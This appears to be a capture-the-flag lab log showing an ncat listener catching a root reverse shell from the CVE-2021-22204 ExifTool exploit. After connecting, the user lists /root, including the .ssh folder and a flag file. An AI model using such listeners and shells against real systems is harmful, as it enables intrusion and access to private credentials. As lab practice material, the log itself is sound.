 ┌─[h0n3yb0y@tatooine]─[192.168.0.52]─[~/CVE/CVE-2021-22204-exiftool-rce]
└──╼ $ ncat -lvnp 9001
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 192.168.0.133.
Ncat: Connection from 192.168.0.133:55114.

root@dejavu:/tmp# id
id
uid=0(root) gid=0(root) groups=0(root)
root@dejavu:/tmp# ls -la /root
ls -la /root
total 36
drwx------  5 root root 4096 Dec 27 16:04 .
drwxr-xr-x 19 root root 4096 May 12  2022 ..
lrwxrwxrwx  1 root root    9 May 13  2022 .bash_history -> /dev/null
-rw-r--r--  1 root root 3106 Dec  5  2019 .bashrc
drwxr-xr-x  3 root root 4096 May 13  2022 .local
-rw-r--r--  1 root root  161 Dec  5  2019 .profile
-r--------  1 root root   38 May 13  2022 r0ot.tXt
drwx------  3 root root 4096 May 12  2022 snap
drwx------  2 root root 4096 May 12  2022 .ssh
-rw-r--r--  1 root root  260 May 13  2022 .wget-hsts
root@dejavu:/tmp# wc -c /root/r0ot.tXt
wc -c /root/r0ot.tXt
38 /root/r0ot.tXt